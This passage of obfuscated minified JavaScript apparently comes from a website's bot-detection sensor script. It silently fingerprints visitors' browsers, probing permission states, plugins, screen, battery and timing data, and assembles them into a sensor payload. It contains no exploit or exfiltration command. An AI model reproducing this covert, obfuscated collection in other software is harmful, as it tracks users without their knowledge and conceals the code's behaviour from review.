Ql()[SL(z9)],Uc('',[][[]]))?Ql()[SL(tl)](mY,Gs,hL):Ql()[SL(Sj)](nt,cYf,Wz)][gO()[Uj(Q2)](rZ,Wh,xw,YK)](Xv()[pY(D3)].apply(null,[Yh,QY,rXf]),kpf);}}Z3f();qtf=tYf();if(Zzf){DLf=G3;phf(R0(R0(HS)));}lN[bz()[Vw(Sc)](fwf,LA,zj,dv)].bmak[Xv()[pY(At)](R0(R0(G3)),xm,LR)]=R0(R0(HS));Ll.pop();};var A1f=function(){Ll.push(Gt);if(R0(R0(lN[Rr(typeof bz()[Vw(Lh)],Uc('',[][[]]))?bz()[Vw(Sc)](HBf,LA,R0([]),QY):bz()[Vw(Fs)](Oq,Zwf,IY,gY)][Rr(typeof bz()[Vw(VM)],'undefined')?bz()[Vw(sh)].call(null,KKf,ql,tZ,OO):bz()[Vw(Fs)].call(null,II,f1,vt,hz)]))&&R0(R0(lN[Ir(typeof bz()[Vw(rZ)],Uc('',[][[]]))?bz()[Vw(Fs)].call(null,DZf,Zlf,R0(R0({})),R0(R0([]))):bz()[Vw(Sc)](HBf,LA,R0(SO),SZ)][Ir(typeof bz()[Vw(zj)],Uc([],[][[]]))?bz()[Vw(Fs)](hP,tI,rZ,hz):bz()[Vw(sh)].call(null,KKf,ql,Sw,xw)][bz()[Vw(Iq)](Cbf,Eh,Yh,ND)]))){cgb();if(Rr(lN[bz()[Vw(Sc)].call(null,HBf,LA,tl,R0(R0(G3)))][bz()[Vw(sh)](KKf,ql,Wz,zj)][Ql()[SL(NBf)](AR,U0,hL)],undefined)){lN[Rr(typeof bz()[Vw(O3)],Uc([],[][[]]))?bz()[Vw(Sc)].call(null,HBf,LA,G3,B1):bz()[Vw(Fs)](X7f,nnf,XY,Sj)][bz()[Vw(sh)](KKf,ql,tA,gj)][Ql()[SL(NBf)](AR,U0,tr)]=cgb;}}else{z4f=QL()[SA(Kw)].call(null,r9,vv,dv,D3);}Ll.pop();};var cgb=function(){Ll.push(B4);var FUb=lN[bz()[Vw(Sc)].apply(null,[J9,LA,EY,BT])][bz()[Vw(sh)](PR,ql,Zr,Zc)][Rr(typeof bz()[Vw(LJ)],'undefined')?bz()[Vw(Iq)].call(null,BDf,Eh,Yj,AA):bz()[Vw(Fs)](xK,vj,SO,Xt)]();if(xY(FUb[Ql()[SL(G3)].apply(null,[CR,Pr,XA])],tT[Fl])){var Ngb=QL()[SA(Il)].call(null,jl,Gs,pq,Ah);for(var gnb=G3;QP(gnb,FUb[Ql()[SL(G3)](CR,Pr,rZ)]);gnb++){Ngb+=QL()[SA(Il)].call(null,jl,BO,tl,Ah)[JY()[YY(v3)](xw,tr,Dr,P9)](FUb[gnb][QL()[SA(At)].apply(null,[Qcf,Sc,Jv,pm])],Ir(typeof gO()[Uj(dc)],'undefined')?gO()[Uj(BO)](tK,R0(R0(G3)),kw,TSf):gO()[Uj(wz)].call(null,v3,Fl,gw,B6))[JY()[YY(v3)].call(null,v3,tr,Xw,P9)](FUb[gnb][Qh()[gh(nL)].call(null,Zc,lzf,rT,Il)]);}mjf=FUb[Ql()[SL(G3)](CR,Pr,O3)];z4f=Vdf(A7f(Ngb));}else{z4f=Ql()[SL(EA)](gM,sL,U0);}Ll.pop();};var rqf=function(){Ll.push(sWf);try{var k7b=Ll.length;var lgb=R0({});skf=J3(gO()[Uj(Ns)](gj,EA,R0({}),gT),lN[bz()[Vw(Sc)](AT,LA,x0,Fz)])&&Rr(typeof lN[bz()[Vw(Sc)].apply(null,[AT,LA,BO,pq])][gO()[Uj(Ns)].apply(null,[gj,R0(R0([])),SO,gT])],Rr(typeof JO()[bh(OO)],Uc([],[][[]]))?JO()[bh(G3)](jr,hj,rw,Xw):JO()[bh(Sj)].apply(null,[xm,bF,Gnf,BT]))?lN[Ir(typeof bz()[Vw(LA)],Uc('',[][[]]))?bz()[Vw(Fs)].call(null,xw,XWf,Ws,R0(R0({}))):bz()[Vw(Sc)](AT,LA,dc,R0(R0([])))][Ir(typeof gO()[Uj(Z0)],Uc('',[][[]]))?gO()[Uj(BO)](UIf,XO,EY,l0):gO()[Uj(Ns)].apply(null,[gj,Yj,Fl,gT])]:TJ(SO);}catch(LDf){Ll.splice(vc(k7b,SO),Infinity,sWf);skf=TJ(SO);}Ll.pop();};var DIf=function(){var R9f=[];Ll.push(lwf);var gBb=[Ir(typeof gO()[Uj(Ns)],'undefined')?gO()[Uj(BO)](TAf,R0({}),Ah,Ck):gO()[Uj(WF)].call(null,gY,Kw,Wz,WCf),Ir(typeof QL()[SA(sO)],Uc([],[][[]]))?QL()[SA(gj)](lA,Ah,Kv,nUf):QL()[SA(pm)].apply(null,[QTf,Dr,XO,Wh]),bz()[Vw(Q2)](DG,Jv,jz,R0(SO)),Ir(typeof Ql()[SL(At)],'undefined')?Ql()[SL(Sj)](c1,sZ,Ws):Ql()[SL(gnf)](kbf,G3,EY),Rr(typeof QL()[SA(IY)],Uc([],[][[]]))?QL()[SA(Cp)](bP,Sj,Cr,Yj):QL()[SA(gj)](RLf,SZ,G3,hK),gO()[Uj(xm)](gnf,U0,R0([]),Sgf),jF()[S9(Uv)].call(null,xw,Sc,Z0,xYf,xw,TC),QL()[SA(j2)](sC,Cr,Fz,Fl),Ir(typeof bz()[Vw(mK)],Uc('',[][[]]))?bz()[Vw(Fs)].call(null,E8f,xK,B1,B1):bz()[Vw(Gr)](g2,Sc,QY,tl)];try{var H6b=Ll.length;var qXb=R0([]);if(R0(lN[JY()[YY(Jv)].call(null,SZ,jz,QY,O0)][Ir(typeof gO()[Uj(tr)],'undefined')?gO()[Uj(BO)](Fwf,Fl,tZ,JEf):gO()[Uj(xK)](Fz,G3,G3,Hp)])){MJf=Xv()[pY(G3)].apply(null,[qw,rw,D4]);Ll.pop();return;}MJf=bz()[Vw(SO)](gP,xK,BO,hz);var bSb=function Fnb(CBb,Axf){var tfb;Ll.push(g0f);return tfb=lN[Rr(typeof JY()[YY(xm)],Uc('',[][[]]))?JY()[YY(Jv)](zl,jz,Eh,ST):JY()[YY(LA)](R0([]),E8f,tr,AD)][gO()[Uj(xK)](Fz,Fz,R0(SO),mC)][JY()[YY(Ep)].apply(null,[v3,Mc,sL,Mgf])](Gz(QH,[bz()[Vw(sL)].apply(null,[HUf,ZL,zj,MF]),CBb]))[Rr(typeof gO()[Uj(GI)],Uc([],[][[]]))?gO()[Uj(nM)](nJ,gw,R0(SO),PD):gO()[Uj(BO)].call(null,Sk,Zc,R0(R0(SO)),cYf)](function(d9f){Ll.push(St);switch(d9f[JY()[YY(wz)](Ws,GI,ND,pSb)]){case Qh()[gh(Uv)](LJ,Dr,zfb,Sc):R9f[Axf]=SO;break;case Xv()[pY(xK)](Gs,ps,Fh):R9f[Axf]=tT[Z0];break;case Rr(typeof Xv()[pY(sL)],'undefined')?Xv()[pY(Yj)].call(null,qw,LJ,TO):Xv()[pY(Fl)](Cr,ft,SO):R9f[Axf]=G3;break;default:R9f[Axf]=Sj;}Ll.pop();})[gO()[Uj(XO)](tA,R0(SO),QY,dK)](function(WPf){Ll.push(KP);R9f[Axf]=Rr(WPf[gO()[Uj(Wh)](Zr,Ws,tl,lZ)][Xv()[pY(qG)](tA,VM,YZ)](JO()[bh(XO)](cvf,Sj,G4,Dr)),TJ(SO))?Il:Fl;Ll.pop();}),Ll.pop(),tfb;};var qnb=gBb[Rr(typeof JO()[bh(zl)],Uc([],[][[]]))?JO()[bh(Cr)](xYf,J9,Fl,Wz):JO()[bh(Sj)].call(null,Px,nV,St,Zr)](function(IHb,BWb){return bSb(IHb,BWb);});lN[JY()[YY(XZ)](rZ,O3,VA,V6f)][Ir(typeof gO()[Uj(zl)],Uc('',[][[]]))?gO()[Uj(BO)](d6f,x0,VA,XXf):gO()[Uj(gY)](Fs,CM,R0(R0({})),tL)](qnb)[Ir(typeof gO()[Uj(Q2)],Uc([],[][[]]))?gO()[Uj(BO)].call(null,BAf,Zc,Z0,UD):gO()[Uj(nM)](nJ,R0(R0([])),Sc,NP)](function(){Ll.push(fp);MJf=QL()[SA(Bgf)].call(null,fT,xw,Dv,I2)[JY()[YY(v3)](TL,tr,Zr,mx)](R9f[JY()[YY(hz)].call(null,gY,B4,xw,YM)](G3,EA)[ks()[Qc(Sc)](BAf,tA,Il,hP,wj)](QL()[SA(Il)].call(null,pp,Fs,tA,Ah)),JY()[YY(EA)](G3,QY,R0({}),KL))[JY()[YY(v3)](Zc,tr,nM,mx)](R9f[tT[Z0]],JY()[YY(EA)](XT,QY,Wz,KL))[JY()[YY(v3)].apply(null,[dv,tr,R0([]),mx])](R9f[JY()[YY(hz)](R0(R0(SO)),B4,R0([]),YM)](tT[Ws])[Rr(typeof ks()[Qc(tr)],'undefined')?ks()[Qc(Sc)](BAf,SZ,Il,hP,dc):ks()[Qc(Fl)].call(null,jKf,sO,gP,wC,Uv)](QL()[SA(Il)](pp,Dr,VA,Ah)),Ql()[SL(qj)](Dc,Ns,rw));Ll.pop();});}catch(Ofb){Ll.splice(vc(H6b,SO),Infinity,lwf);MJf=QL()[SA(G3)](HYf,IY,B1,AA);}Ll.pop();};var f6b=function(){Ll.push(wz);if(lN[JY()[YY(Jv)].call(null,kw,jz,VA,CT)][Xv()[pY(mK)](t4,qG,FIf)]){lN[JY()[YY(Jv)].apply(null,[R0(R0({})),jz,Fl,CT])][Xv()[pY(mK)].call(null,jz,qG,FIf)][Ql()[SL(vP)].call(null,PG,sz,Yj)]()[gO()[Uj(nM)](nJ,Fz,SO,Y3f)](function(WBb){KUb=WBb?SO:G3;})[Rr(typeof gO()[Uj(nL)],Uc([],[][[]]))?gO()[Uj(XO)].call(null,tA,XY,R0(G3),kV):gO()[Uj(BO)].apply(null,[d1,zj,Gs,DHb])](function(C9f){KUb=G3;});}Ll.pop();};var Lpf=function(){return HZf.apply(this,[Gd,arguments]);};var vjf=function(){if(R0(tHb)){tHb=R0(HS);}Ll.push(qj);var rPf=tV();var Hnb=QL()[SA(Il)].call(null,X6f,R0(R0({})),dv,Ah)[JY()[YY(v3)](R0(R0([])),tr,R0({}),z5f)](zUf(rPf));var dgb=Ngf(lN[Rr(typeof bz()[Vw(MF)],Uc([],[][[]]))?bz()[Vw(Sc)](LF,LA,hL,tr):bz()[Vw(Fs)].call(null,wHf,KP,nM,hL)].bmak[JY()[YY(I2)](U0,Q2,Wz,Dw)],EA);var UHb=TJ(SO);var G9f=TJ(SO);var r7b=TJ(tT[SO]);var OEb=TJ(tT[SO]);var xXb=TJ(SO);var Vgb=TJ(tT[SO]);var A9f=TJ(SO);var ZPf=TJ(SO);try{var q9f=Ll.length;var Dnb=R0([]);ZPf=lN[QL()[SA(Ws)](Zf,Zr,R0(R0([])),Wz)](J3(gO()[Uj(Xw)].call(null,gD,R0({}),RZ,I3f),lN[bz()[Vw(Sc)](LF,LA,AL,R0(R0(G3)))])||xY(lN[JY()[YY(Jv)](gw,jz,rZ,QZ)][QL()[SA(Zc)].call(null,mAf,R0(R0(SO)),Fs,QY)],G3)||xY(lN[Ir(typeof JY()[YY(LJ)],'undefined')?JY()[YY(LA)](Sw,sNf,rw,Ivf):JY()[YY(Jv)].apply(null,[QY,jz,Yj,QZ])][Ir(typeof QL()[SA(Il)],Uc([],[][[]]))?QL()[SA(gj)](TTf,Cr,EA,TV):QL()[SA(vv)].call(null,Mlf,Dl,zl,vt)],G3));}catch(Lnb){Ll.splice(vc(q9f,SO),Infinity,qj);ZPf=TJ(SO);}try{var IEb=Ll.length;var hfb=R0([]);UHb=lN[bz()[Vw(Sc)](LF,LA,O3,dv)][gO()[Uj(tr)].apply(null,[Eh,G4,R0(R0({})),Bx])]?lN[bz()[Vw(Sc)](LF,LA,kw,tA)][gO()[Uj(tr)].apply(null,[Eh,LA,nM,Bx])][gO()[Uj(qt)](Uk,R0(R0(G3)),Fl,fQ)]:TJ(SO);}catch(PDf){Ll.splice(vc(IEb,SO),Infinity,qj);UHb=TJ(SO);}try{var m6b=Ll.length;var kHb=R0([]);G9f=lN[bz()[Vw(Sc)].call(null,LF,LA,R0(SO),R0(G3))][gO()[Uj(tr)].call(null,Eh,Gs,tZ,Bx)]?lN[bz()[Vw(Sc)].apply(null,[LF,LA,MF,Yh])][gO()[Uj(tr)].call(null,Eh,RZ,Fs,Bx)][Xv()[pY(GI)](Yj,cm,P3)]:TJ(SO);}catch(Anb){Ll.splice(vc(m6b,SO),Infinity,qj);G9f=TJ(SO);}try{var A6b=Ll.length;var lBb=R0({});r7b=lN[bz()[Vw(Sc)].call(null,LF,LA,AA,zl)][gO()[Uj(tr)](Eh,G3,R0([]),Bx)]?lN[bz()[Vw(Sc)](LF,LA,Dv,R0(R0([])))][gO()[Uj(tr)].call(null,Eh,Eh,qw,Bx)][Ql()[SL(pLf)](v4,AA,OO)]:TJ(SO);}catch(DSb){Ll.splice(vc(A6b,SO),Infinity,qj);r7b=TJ(SO);}try{var dPf=Ll.length;var LWb=R0(hS);OEb=lN[bz()[Vw(Sc)](LF,LA,Yj,XY)][gO()[Uj(tr)](Eh,R0(R0({})),D3,Bx)]?lN[bz()[Vw(Sc)](LF,LA,BO,R0(G3))][gO()[Uj(tr)].apply(null,[Eh,x0,Dv,Bx])][Rr(typeof bz()[Vw(Kv)],'undefined')?bz()[Vw(mO)](L5f,Dl,v3,R0(R0(SO))):bz()[Vw(Fs)](jz,fP,Br,OO)]:TJ(SO);}catch(Yfb){Ll.splice(vc(dPf,SO),Infinity,qj);OEb=TJ(tT[SO]);}try{var FSb=Ll.length;var z7b=R0([]);xXb=lN[Rr(typeof bz()[Vw(XY)],Uc([],[][[]]))?bz()[Vw(Sc)](LF,LA,G4,ZL):bz()[Vw(Fs)](Y9,sY,xw,jz)][Xv()[pY(hI)](U0,dc,Y0)]||(lN[Ql()[SL(tl)](r3,Gs,R0(SO))][JO()[bh(Uv)](gQ,EA,Il,Wh)]&&J3(QL()[SA(sh)](DG,R0(R0(SO)),sz,Yh),lN[Ql()[SL(tl)].apply(null,[r3,Gs,R0({})])][JO()[bh(Uv)](gQ,EA,Il,Dl)])?lN[Ql()[SL(tl)](r3,Gs,R0(R0(SO)))][Rr(typeof JO()[bh(Z0)],'undefined')?JO()[bh(Uv)](gQ,EA,Il,ZL):JO()[bh(Sj)].call(null,Tgf,CAf,It,qw)][QL()[SA(sh)].apply(null,[DG,R0(R0({})),qG,Yh])]:lN[Ql()[SL(tl)].call(null,r3,Gs,R0(G3))][gO()[Uj(w2)](ND,Xw,dv,WQf)]&&J3(QL()[SA(sh)](DG,R0({}),x0,Yh),lN[Ql()[SL(tl)].apply(null,[r3,Gs,U0])][gO()[Uj(w2)](ND,R0(R0([])),XZ,WQf)])?lN[Ql()[SL(tl)](r3,Gs,Xw)][gO()[Uj(w2)](ND,vt,R0(R0(G3)),WQf)][QL()[SA(sh)](DG,Kv,qG,Yh)]:TJ(SO));}catch(zXb){Ll.splice(vc(FSb,SO),Infinity,qj);xXb=TJ(SO);}try{var Rxf=Ll.length;var PEb=R0(hS);Vgb=lN[Rr(typeof bz()[Vw(v3)],'undefined')?bz()[Vw(Sc)](LF,LA,G4,R0(R0([]))):bz()[Vw(Fs)].call(null,gM,Fz,sL,gw)][Xv()[pY(nJ)](R0(R0(G3)),xK,LT)]||(lN[Ql()[SL(tl)].call(null,r3,Gs,gw)][JO()[bh(Uv)](gQ,EA,Il,Yj)]&&J3(JY()[YY(wl)](Fs,j2,Lh,NA),lN[Ql()[SL(tl)](r3,Gs,kw)][JO()[bh(Uv)](gQ,EA,Il,LJ)])?lN[Ql()[SL(tl)](r3,Gs,Fs)][Rr(typeof JO()[bh(Sj)],'undefined')?JO()[bh(Uv)](gQ,EA,Il,CM):JO()[bh(Sj)](l7b,Grf,FF,Fl)][JY()[YY(wl)](RZ,j2,EA,NA)]:lN[Ql()[SL(tl)](r3,Gs,VA)][gO()[Uj(w2)](ND,Sc,IY,WQf)]&&J3(JY()[YY(wl)](VM,j2,R0({}),NA),lN[Rr(typeof Ql()[SL(hL)],Uc([],[][[]]))?Ql()[SL(tl)].apply(null,[r3,Gs,EY]):Ql()[SL(Sj)](qm,wF,XZ)][Rr(typeof gO()[Uj(Gr)],Uc([],[][[]]))?gO()[Uj(w2)].call(null,ND,Wz,Fz,WQf):gO()[Uj(BO)].call(null,x4,gj,tr,HYf)])?lN[Ql()[SL(tl)](r3,Gs,gY)][gO()[Uj(w2)](ND,LL,zj,WQf)][Rr(typeof JY()[YY(Lh)],'undefined')?JY()[YY(wl)].apply(null,[qG,j2,R0(R0(G3)),NA]):JY()[YY(LA)](Sc,bj,vt,Jbf)]:TJ(tT[SO]));}catch(c6b){Ll.splice(vc(Rxf,SO),Infinity,qj);Vgb=TJ(SO);}try{var r6b=Ll.length;var qbb=R0([]);A9f=J3(Ir(typeof Qh()[gh(zj)],Uc([],[][[]]))?Qh()[gh(TL)](BT,G6f,HI,SV):Qh()[gh(XO)](EA,sL,R8f,Wh),lN[bz()[Vw(Sc)].call(null,LF,LA,EA,Wz)])&&Rr(typeof lN[Rr(typeof bz()[Vw(gY)],Uc('',[][[]]))?bz()[Vw(Sc)](LF,LA,XY,RZ):bz()[Vw(Fs)](WM,SF,R0(G3),vv)][Qh()[gh(XO)](RZ,sL,R8f,Wh)],Ir(typeof JO()[bh(zl)],Uc([],[][[]]))?JO()[bh(Sj)](sq,lD,sL,Fz):JO()[bh(G3)](Ax,hj,rw,x0))?lN[bz()[Vw(Sc)](LF,LA,hz,R0(G3))][Qh()[gh(XO)](tl,sL,R8f,Wh)]:TJ(SO);}catch(ZSb){Ll.splice(vc(r6b,SO),Infinity,qj);A9f=TJ(SO);}Kfb=lN[JY()[YY(Sc)].call(null,R0({}),Kv,VA,t6f)](Ngf(lN[bz()[Vw(Sc)].apply(null,[LF,LA,Aw,Yh])].bmak[Ir(typeof JY()[YY(Sj)],Uc('',[][[]]))?JY()[YY(LA)].apply(null,[Il,VNf,R0([]),YK]):JY()[YY(I2)](sO,Q2,G4,Dw)],lF(ZWb,ZWb)),Wh);h1f=lN[JY()[YY(Sc)].apply(null,[G4,Kv,R0(R0([])),t6f])](Ngf(Kfb,wj),Wh);var RHb=lN[Rr(typeof QL()[SA(mO)],Uc([],[][[]]))?QL()[SA(Z0)](WTf,Yh,Jv,BO):QL()[SA(gj)].call(null,fs,RZ,Fl,Tff)][Ir(typeof QL()[SA(Br)],'undefined')?QL()[SA(gj)](Qm,R0(SO),R0(G3),UQ):QL()[SA(t4)](r1,Xw,EA,Q2)]();var fVf=lN[JY()[YY(Sc)](IY,Kv,tA,t6f)](Ngf(lF(RHb,FQ),EA),Wh);var kWb=(Rr(typeof QL()[SA(XA)],'undefined')?QL()[SA(Il)].apply(null,[X6f,XO,Jv,Ah]):QL()[SA(gj)](WYf,Br,EA,Gff))[Rr(typeof JY()[YY(BT)],'undefined')?JY()[YY(v3)].apply(null,[R0(R0([])),tr,vv,z5f]):JY()[YY(LA)](nM,T6f,VA,Dt)](RHb);kWb=Uc(kWb[JY()[YY(hz)].apply(null,[U0,B4,R0(G3),hO])](G3,tT[G4]),fVf);f6b();var EEb=jbb();var mnb=dlf(EEb,Il);var EHb=mnb[G3];var MBb=mnb[SO];var ABb=mnb[tT[Z0]];var nbb=mnb[Fl];var jWb=lN[Rr(typeof bz()[Vw(XZ)],'undefined')?bz()[Vw(Sc)](LF,LA,Fl,dc):bz()[Vw(Fs)].apply(null,[Uk,Zdf,rw,RZ])][Ir(typeof ks()[Qc(zj)],Uc(QL()[SA(Il)].apply(null,[X6f,t4,R0(R0(G3)),Ah]),[][[]]))?ks()[Qc(Fl)](II,R0(SO),nP,dUf,Xt):ks()[Qc(U0)](V4,zj,gj,gw,gw)]?SO:G3;var GWb=lN[bz()[Vw(Sc)](LF,LA,Mc,R0(R0(G3)))][OM()[C0(v3)].apply(null,[zl,XO,rw,M4,hK,Wh])]?SO:G3;var bgb=lN[bz()[Vw(Sc)](LF,LA,EY,O3)][gO()[Uj(Kl)](Dv,QY,Ah,Tj)]?SO:G3;var p7b=[Gz(QH,[Qh()[gh(wj)](gY,At,Ax,EA),rPf]),Gz(QH,[QL()[SA(Iq)](AH,R0(R0({})),QY,tA),m9(IE,[])]),Gz(QH,[gO()[Uj(VK)](Ah,XO,gj,Zz),EHb]),Gz(QH,[Ql()[SL(FY)](jT,Xw,R0(R0(G3))),MBb]),Gz(QH,[gO()[Uj(Tl)].call(null,I2,U0,R0(R0([])),Oqf),ABb]),Gz(QH,[OM()[C0(SZ)].apply(null,[Zc,Mc,Fl,lUf,sq,dv]),nbb]),Gz(QH,[bz()[Vw(Ep)](fEf,LJ,qw,R0(R0([]))),jWb]),Gz(QH,[JY()[YY(vv)](Xl,XA,zl,DHb),GWb]),Gz(QH,[JY()[YY(GI)].apply(null,[RZ,Kl,qG,Nx]),bgb]),Gz(QH,[Ir(typeof bz()[Vw(qw)],Uc([],[][[]]))?bz()[Vw(Fs)](rxf,B5f,Xt,BT):bz()[Vw(wz)](Mw,jz,Jv,pq),Kfb]),Gz(QH,[Ir(typeof Ql()[SL(SO)],'undefined')?Ql()[SL(Sj)](Lh,I3f,Gs):Ql()[SL(FP)](X2,LJ,Wz),LVf]),Gz(QH,[Qh()[gh(SZ)].apply(null,[sz,ps,OT,Fl]),UHb]),Gz(QH,[Qh()[gh(LJ)](Aw,qm,OT,Fl),G9f]),Gz(QH,[Xv()[pY(qt)].call(null,Lh,G3,U1),r7b]),Gz(QH,[gO()[Uj(NBf)](nF,Sj,B1,c9),OEb]),Gz(QH,[Ir(typeof bz()[Vw(NBf)],Uc('',[][[]]))?bz()[Vw(Fs)](rq,tA,R0(R0([])),gY):bz()[Vw(Ns)](pQ,Sw,hL,XY),Vgb]),Gz(QH,[OM()[C0(LJ)](XY,sz,Fl,M4,R8f,Kw),xXb]),Gz(QH,[JY()[YY(hI)].call(null,O3,Xl,Xl,qUf),A9f]),Gz(QH,[JY()[YY(nJ)].apply(null,[B1,rk,ps,EQ]),ZTf()]),Gz(QH,[JO()[bh(LJ)].apply(null,[Ax,jz,Fl,tr]),Hnb]),Gz(QH,[bz()[Vw(WF)].call(null,OC,BT,Kv,XO),kWb]),Gz(QH,[Ql()[SL(Wzf)](UIf,MF,tZ),dgb]),Gz(QH,[QL()[SA(Q2)](N7f,Dr,R0(R0(SO)),j2),KUb])];var L9f=kG(p7b,ZAf);var VSb;return Ll.pop(),VSb=L9f,VSb;};var jbb=function(){return HZf.apply(this,[Z7,arguments]);};var sjf=function(){var hEb;Ll.push(Gnf);return hEb=[Gz(QH,[Ql()[SL(dC)](YM,Dl,Dr),QL()[SA(Il)](M3,XA,v3,Ah)]),Gz(QH,[Ql()[SL(hj)](ZI,O3,Wh),skf?skf[ks()[Qc(D3)](AF,nM,gj,Fl,LA)]():QL()[SA(Il)](M3,Dl,Mc,Ah)]),Gz(QH,[Rr(typeof Xv()[pY(EA)],'undefined')?Xv()[pY(Tl)].call(null,QY,gnf,Ax):Xv()[pY(Fl)](VA,VNf,G3),z4f||QL()[SA(Il)].call(null,M3,R0([]),Kw,Ah)])],Ll.pop(),hEb;};var YPf=function(){Ll.push(wD);if(mFf&&R0(mFf[Rr(typeof Ql()[SL(ZL)],Uc([],[][[]]))?Ql()[SL(jk)].call(null,PD,mO,LJ):Ql()[SL(Sj)](Zm,Xk,hz)])){mFf=lN[JY()[YY(Wh)](U0,CM,O3,I3)][Rr(typeof gO()[Uj(Xl)],'undefined')?gO()[Uj(tl)](XO,R0(R0([])),R0(SO),k6):gO()[Uj(BO)].apply(null,[Rlf,BT,tZ,t6f])](mFf,gUf(),Gz(QH,[Ql()[SL(jk)](PD,mO,VA),R0(R0([]))]));}Ll.pop();};var Ajf=function(){S4f=R0(R0(hS));var Vxf=Z7f();Ll.push(rxf);XCf=lN[Xv()[pY(CM)](LJ,Fl,Uz)](function(){Ztf=nvf();Ll.push(rvf);YKf=NTf(pU,[]);QIf=qZf();Mjf=lN[Xv()[pY(CM)].apply(null,[Yj,Fl,rl])](function BSb(){var Enb;Ll.push(b9);return Enb=vGf()[Ir(typeof gO()[Uj(Pr)],Uc('',[][[]]))?gO()[Uj(BO)](CA,Cr,R0({}),ESf):gO()[Uj(t4)](Sc,hL,Kv,fL)](function HPf(t7b){Ll.push(xm);while(SO)switch(t7b[Ql()[SL(Yh)](Ts,Br,XZ)]=t7b[Xv()[pY(zl)](Fz,Kw,lI)]){case G3:SRf=xl(xB,[]);D1f=NTf(PW,[]);qKf=(Rr(typeof QL()[SA(G4)],Uc([],[][[]]))?QL()[SA(Il)](h9,R0(R0(SO)),Br,Ah):QL()[SA(gj)](SJ,VM,R0(R0([])),AR))[JY()[YY(v3)](pq,tr,Kw,bD)](WGf(),Qh()[gh(BO)](Fl,Dr,cC,SO))[JY()[YY(v3)](tZ,tr,BT,bD)](mjf);fRf=R0f();Ipf=xl(pN,[]);JRf=Vhf();hkf=Qhf();wqf=bhf();t7b[Xv()[pY(zl)].call(null,R0(G3),Kw,lI)]=Wh;{var S7b;return S7b=vGf()[JY()[YY(zl)](v3,v9,Wh,k0)](dGf()),Ll.pop(),S7b;}case Wh:cCf=t7b[JY()[YY(VA)].apply(null,[Yj,sz,Zr,NWf])];Kkf=lN[Xv()[pY(CM)](Fl,Fl,znf)](function(){Hkf=NTf(bX,[]);nQf=fTf();m2f=xl(TG,[]);ctf=NTf(ON,[]);Ll.push(X6f);BKf=lN[Xv()[pY(CM)](sO,Fl,qUf)](function NDf(){var Kxf;var DEb;Ll.push(Bwf);return DEb=vGf()[gO()[Uj(t4)](Sc,R0(R0(G3)),tl,nU)](function JSb(ADf){Ll.push(QGf);while(SO)switch(ADf[Rr(typeof Ql()[SL(Z0)],Uc([],[][[]]))?Ql()[SL(Yh)].apply(null,[ph,Br,wj]):Ql()[SL(Sj)](csf,It,LL)]=ADf[Xv()[pY(zl)].apply(null,[LA,Kw,GHf])]){case G3:if(fOf){ADf[Xv()[pY(zl)](Xl,Kw,GHf)]=Fl;break;}ADf[Rr(typeof Xv()[pY(AA)],Uc([],[][[]]))?Xv()[pY(zl)](Dv,Kw,GHf):Xv()[pY(Fl)](Lh,qw,tLf)]=Fl;{var D9f;return D9f=vGf()[JY()[YY(zl)].call(null,XT,v9,RZ,KI)](WMf()),Ll.pop(),D9f;}case Fl:Kxf=Z7f();lRf=vc(Kxf,Vxf);if(Zzf){DLf=Wh;phf(R0(R0(HS)));}wMf=R0({});case tl:case JY()[YY(t4)].call(null,t4,vt,XT,mQ):{var sbb;return sbb=ADf[bz()[Vw(tr)](Ot,nL,AL,BT)](),Ll.pop(),sbb;}}Ll.pop();},null,null,null,lN[JY()[YY(XZ)].apply(null,[XT,O3,zl,WHf])]),Ll.pop(),DEb;},G3);Ll.pop();wMf=R0(R0(hS));OFf=R0(hS);},G3);OFf=R0(R0([]));jQf=R0({});case TL:case JY()[YY(t4)](R0({}),vt,TL,rD):{var FVf;return FVf=t7b[bz()[Vw(tr)](EWf,nL,B1,hz)](),Ll.pop(),FVf;}}Ll.pop();},null,null,null,lN[JY()[YY(XZ)](vt,O3,AL,g0)]),Ll.pop(),Enb;},G3);Ll.pop();jQf=R0(R0(hS));rpf=R0(R0(HS));},G3);Ll.pop();rpf=R0(R0({}));};var sUb=function(){var tPf=b8f();var vDf=tPf[G3];var wUb=tPf[SO];if(R0(dLf)&&xY(vDf,TJ(SO))){v1f();dLf=R0(R0([]));}if(Ir(wUb,TJ(SO))||QP(I1f,wUb)){return R0(R0([]));}else{return R0(R0(HS));}};var fNf=function(EWb,BHb){Ll.push(ESf);var rfb=xY(arguments[Ql()[SL(G3)].call(null,GO,Pr,Fs)],EA)&&Rr(arguments[EA],undefined)?arguments[EA]:R0(R0(HS));I1f++;dLf=R0([]);if(Ir(BHb,R0(R0(hS)))){Rvf[jF()[S9(Z0)].apply(null,[Xt,QY,BO,kl,Il,vWf])]=R0(R0(HS));var Kgb=R0(R0(HS));var Nbb=EWb[Xv()[pY(QY)].apply(null,[nL,Yh,G0])];var kbb=EWb[Qh()[gh(ND)].call(null,BO,k2,Ww,Z0)];var A7b;if(Rr(kbb,undefined)&&xY(kbb[Rr(typeof Ql()[SL(XZ)],Uc([],[][[]]))?Ql()[SL(G3)](GO,Pr,Kv):Ql()[SL(Sj)](cC,DTf,IY)],tT[Fl])){try{var tDf=Ll.length;var KXb=R0(hS);A7b=lN[JY()[YY(XY)](Zr,gD,nM,hT)][Rr(typeof Xv()[pY(G4)],Uc('',[][[]]))?Xv()[pY(Lh)](ql,nM,Lz):Xv()[pY(Fl)](Zr,Sq,tj)](kbb);}catch(cSb){Ll.splice(vc(tDf,SO),Infinity,ESf);}}if(Rr(Nbb,undefined)&&Ir(Nbb,TC)&&Rr(A7b,undefined)&&A7b[Ql()[SL(Nff)](Zj,OO,Ah)]&&Ir(A7b[Ql()[SL(Nff)](Zj,OO,Wh)],R0(R0([])))){Kgb=R0(R0({}));Rvf[Ir(typeof Ql()[SL(Iq)],Uc([],[][[]]))?Ql()[SL(Sj)](YK,CXf,R0(R0(G3))):Ql()[SL(qG)].call(null,xM,hz,R0(R0([])))]=G3;var fXb=nNf(Aff(YEf));var 